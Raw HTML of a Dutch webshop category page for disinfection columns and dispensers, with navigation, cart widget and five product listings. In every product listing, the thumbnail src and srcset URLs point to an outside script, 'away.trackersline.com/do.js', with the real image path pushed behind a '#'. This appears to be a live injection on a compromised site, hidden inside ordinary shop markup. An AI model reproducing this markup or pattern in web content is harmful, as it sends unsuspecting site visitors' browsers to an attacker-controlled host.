							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2df52cc toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2df52cc" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Geen producten in je winkelmand</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-1eb93a87 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1eb93a87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5106ece9" data-id="5106ece9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2c0615d5 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2c0615d5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-fade">
				<ul id="menu-1-2c0615d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-490"><a href="https://hygiene-stations.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1124"><a href="https://hygiene-stations.com/product-category/desinfectiezuilen/" aria-current="page" class="elementor-sub-item elementor-item-active">Desinfectie zuilen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://hygiene-stations.com/product-category/desinfectiemiddelen/" class="elementor-sub-item">Desinfectiemiddelen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1456"><a href="https://hygiene-stations.com/product-category/mondkapjes/" class="elementor-sub-item">Mondkapjes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-863"><a href="https://hygiene-stations.com/desinfectiezuil-huren/" class="elementor-item">Zuil huren</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://hygiene-stations.com/desinfectiezuil-huren/" class="elementor-sub-item">Huren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://hygiene-stations.com/corona-schermen/" class="elementor-sub-item">Corona schermen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://hygiene-stations.com/over-hygiene-stations/" class="elementor-item">Over Hygiene-Stations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://hygiene-stations.com/offerte-aanvragen/" class="elementor-item">Offerte aanvragen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2791"><a href="https://hygiene-stations.com/informatie-over-hygiene-producten/" class="elementor-item">Meer informatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://hygiene-stations.com/informatie-mondkapjes/" class="elementor-sub-item">Informatie mondkapjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://hygiene-stations.com/informatie-pagina-over-desinfectiezuilen/" class="elementor-sub-item">Informatie desinfectiezuilen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://hygiene-stations.com/informatie-over-desinfecterende-handgel/" class="elementor-sub-item">Informatie handgel</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2c0615d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-490"><a href="https://hygiene-stations.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1124"><a href="https://hygiene-stations.com/product-category/desinfectiezuilen/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Desinfectie zuilen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://hygiene-stations.com/product-category/desinfectiemiddelen/" class="elementor-sub-item" tabindex="-1">Desinfectiemiddelen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1456"><a href="https://hygiene-stations.com/product-category/mondkapjes/" class="elementor-sub-item" tabindex="-1">Mondkapjes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-863"><a href="https://hygiene-stations.com/desinfectiezuil-huren/" class="elementor-item" tabindex="-1">Zuil huren</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://hygiene-stations.com/desinfectiezuil-huren/" class="elementor-sub-item" tabindex="-1">Huren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://hygiene-stations.com/corona-schermen/" class="elementor-sub-item" tabindex="-1">Corona schermen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://hygiene-stations.com/over-hygiene-stations/" class="elementor-item" tabindex="-1">Over Hygiene-Stations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://hygiene-stations.com/offerte-aanvragen/" class="elementor-item" tabindex="-1">Offerte aanvragen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2791"><a href="https://hygiene-stations.com/informatie-over-hygiene-producten/" class="elementor-item" tabindex="-1">Meer informatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://hygiene-stations.com/informatie-mondkapjes/" class="elementor-sub-item" tabindex="-1">Informatie mondkapjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://hygiene-stations.com/informatie-pagina-over-desinfectiezuilen/" class="elementor-sub-item" tabindex="-1">Informatie desinfectiezuilen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://hygiene-stations.com/informatie-over-desinfecterende-handgel/" class="elementor-sub-item" tabindex="-1">Informatie handgel</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63f2cfa elementor-hidden-desktop elementor-hidden-tablet" data-id="63f2cfa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb1bb7f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="cb1bb7f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Geen producten in je winkelmand</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-781b36e" data-id="781b36e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c43cb3 elementor-position-left elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1c43cb3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						9:00 - 18:00 					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-692b1865" data-id="692b1865" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accf766 elementor-position-left elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="accf766" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:0031853036537">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0031853036537" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						085-3036537					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</nav>
				</div>
		</div>
				<div data-elementor-type="product-archive" data-elementor-id="449" class="elementor elementor-449 elementor-location-archive product">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-238b702c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="238b702c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e46c622" data-id="e46c622" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-169e2599 elementor-widget elementor-widget-heading" data-id="169e2599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desinfectie zuilen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c51718 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="0c51718" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://hygiene-stations.com">Home</a>&nbsp;&#47;&nbsp;Desinfectie zuilen</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-3d009ab8 elementor-product-loop-item--align-left elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-archive-products" data-id="3d009ab8" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Winkelbestelling">
					<option value="popularity"  selected='selected'>Sorteer op populariteit</option>
					<option value="rating" >Op gemiddelde waardering sorteren</option>
					<option value="date" >Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-830 status-publish first instock product_cat-desinfectiezuilen product_tag-desinfectie-zuil product_tag-desinfectiezuil product_tag-easy product_tag-hygiene product_tag-zuil product_tag-zwart has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/desinfectie-zuil-met-automatische-dispenser-easy-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-768x768.png 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-600x600.png 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-64x64.png 64w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1.png 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/05/voorkant-easybase-dispenser-wit-800x800-1-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil met automatische dispenser &#8211; Easy Base</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>193,59</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="830" data-product_sku="" aria-label="Voeg &#039;Desinfectiezuil met automatische dispenser - Easy Base&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="830" data-gtm4wp_product_name="Desinfectiezuil met automatische dispenser - Easy Base" data-gtm4wp_product_price="193.59" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/desinfectie-zuil-met-automatische-dispenser-easy-base/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="32" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-1149 status-publish instock product_cat-desinfectiezuilen product_tag-desinfectie-spray product_tag-dispenser product_tag-hygiene-zuil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/dispenser-los-automatisch-desinfectie-gel-dispenser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-300x300.jpg 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-1024x1024.jpg 1024w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-150x150.jpg 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-768x768.jpg 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-600x600.jpg 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-100x100.jpg 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-64x64.jpg 64w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht.jpg 1333w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/06/dispenser_handgel_vooraanzicht-300x300.jpg" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Automatische gel dispenser &#8211;  850ml</h2><div class="star-rating" role="img" aria-label="Waardering 5.00 uit 5"><span style="width:100%">Waardering <strong class="rating">5.00</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,95</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=1149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1149" data-product_sku="" aria-label="Voeg &#039;Automatische gel dispenser -  850ml&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1149" data-gtm4wp_product_name="Automatische gel dispenser -  850ml" data-gtm4wp_product_price="44.95" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/dispenser-los-automatisch-desinfectie-gel-dispenser/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="3" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-781 status-publish instock product_cat-desinfectiezuilen product_tag-desinfectie-zuil product_tag-desinfectiezuil product_tag-easy product_tag-hygiene product_tag-zuil product_tag-zwart has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/desinfectiezuil-met-handpompje-easy-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-300x300.jpg 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-150x150.jpg 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-768x768.jpg 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-600x600.jpg 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-100x100.jpg 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-64x64.jpg 64w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/05/The_easy_base_los_pompje_desinfectiezuil_voorzijde_nieuw-300x300.jpg" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil met handpompje &#8211; Easy Base</h2><div class="star-rating" role="img" aria-label="Waardering 5.00 uit 5"><span style="width:100%">Waardering <strong class="rating">5.00</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>146,35</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="781" data-product_sku="" aria-label="Voeg &#039;Desinfectiezuil met handpompje - Easy Base&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="781" data-gtm4wp_product_name="Desinfectiezuil met handpompje - Easy Base" data-gtm4wp_product_price="146.35" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/desinfectiezuil-met-handpompje-easy-base/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-4280 status-publish last instock product_cat-desinfectiezuilen product_tag-desinfectie-spray product_tag-dispenser product_tag-hygiene-zuil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/automatische-spray-dispenser-1000ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-300x300.jpg 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-150x150.jpg 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-768x768.jpg 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-600x600.jpg 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-100x100.jpg 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-64x64.jpg 64w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2021/12/producten-Hygiene-stations-800x800-template-300x300.jpg" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Automatische spray dispenser &#8211;  1000ml</h2><div class="star-rating" role="img" aria-label="Waardering 5.00 uit 5"><span style="width:100%">Waardering <strong class="rating">5.00</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64,95</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=4280" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4280" data-product_sku="" aria-label="Voeg &#039;Automatische spray dispenser -  1000ml&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="4280" data-gtm4wp_product_name="Automatische spray dispenser -  1000ml" data-gtm4wp_product_price="64.95" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/automatische-spray-dispenser-1000ml/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="22" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-1486 status-publish first instock product_cat-desinfectiezuilen product_cat-desinfectiemiddelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/duracell-alkaline-batterijen-aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Duracell batterijen" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised-768x768.png 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised-600x600.png 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/duracell-aa-compromised.png 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/10/duracell-aa-compromised-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Duracell Alkaline Batterijen AA (4 stuks)</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,98</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=1486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1486" data-product_sku="" aria-label="Voeg &#039;Duracell Alkaline Batterijen AA (4 stuks)&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1486" data-gtm4wp_product_name="Duracell Alkaline Batterijen AA (4 stuks)" data-gtm4wp_product_price="3.98" data-gtm4wp_product_cat="Desinfectiemiddelen" data-gtm4wp_product_url="https://hygiene-stations.com/product/duracell-alkaline-batterijen-aa/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="10" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-2046 status-publish instock product_cat-desinfectiezuilen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
